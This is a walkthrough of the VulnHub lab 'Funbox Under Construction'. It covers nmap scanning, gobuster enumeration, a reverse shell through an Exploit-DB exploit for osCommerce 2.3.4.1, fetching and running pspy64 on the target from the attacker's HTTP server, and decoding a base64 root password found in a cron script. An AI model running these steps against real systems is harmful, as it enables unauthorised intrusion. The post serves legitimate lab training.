We now have a new machine under the Funbox series, “Under Construction”. This machine is quite easy to gain root access. Also, this is a new machine and you can try it on your own. But if you have decided to read this walkthrough, I must say that I am trying this machine on VirtualBox. “Funbox Under Construction Walkthrough”
Link to the machine: https://www.vulnhub.com/entry/funbox-under-construction,715/
Momentum 2 Walkthrough – Vulnhub – Writeup
Identify the target

Firstly, we have to identify the IP address of the target machine. Here, in this post, I am using Nmap for this purpose. However, you can try using fping, netdiscover, arping, etc.
nmap -sn 10.0.2.0/24
Disable Port scan in Nmap
Scan open ports

Next, we have to check the open ports on the target machine. Hence, this will give us information about exposed services on the target.
sudo nmap -v -T4 -A -p- -oN nmap.log 10.0.2.65
Nmap port scan results
Here, we have a lot of ports to enumerate. However, since this is an easy machine, we can start with the webserver.
Enumerate the webserver
The homepage didn’t give much information to us.
Homepage
So, we have to bruteforce directories on it.
gobuster dir -u http://10.0.2.65 -x txt,php,html --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o dir.log

Gobuster directory bruteforce result
This quickly gave me a path that I checked.

osCommerce v2.3.4.1
Now, we got a software platform osCommerce with version 2.3.4.1. Upon checking I found an exploit for that version.
https://www.exploit-db.com/exploits/44374
Getting a reverse shell
Since I am on Kali Linux, I quickly copied the file to my working directory.
searchsploit -m 44374
Next, I updated the exploit with the required information to get me a reverse shell. Before that, I listened on port 9001.
nc -nlvp 9001

Updated exploit
After I updated the exploit, I executed the exploit.

Exploit executed
Then, we get a link that we need to visit to execute the payload. Therefore, I did it.

Got the reverse shell
Next, I upgraded the reverse shell. Please check the following link for upgrading this shell.
Upgrade to an intelligent reverse shell
Privilege escalation
On the target, we have a lot of users. However, we can directly escalate to root. Here, I will be skipping the steps that I performed such as searching for credentials, sudo permissions, SUID binaries, etc. After these, I tried investigating the cron jobs. For that, I downloaded the binary pspy64 from my local machine to the target. In short, this binary snoops on the execution of processes without requiring root access.
# On local machine, the directory where pspy64 is present
python3 -m http.server
# On target machine
cd /tmp
wget http://10.0.2.15:8000/pspy64
chmod +x pspy64
./pspy64
After some time, I got an execution as a user id 1000.

Execution of a script by the user ID 1000
Thus, we need to check the content of the script.

Content of cron.sh
Here, we can see a base64 encoded text. After decoding this text, we get the password for the user root.
echo LXUgcm9vdCAtcCByZnZiZ3QhIQ== | base64 -d; echo

The password of root
Next, I logged into the root shell.

Root shell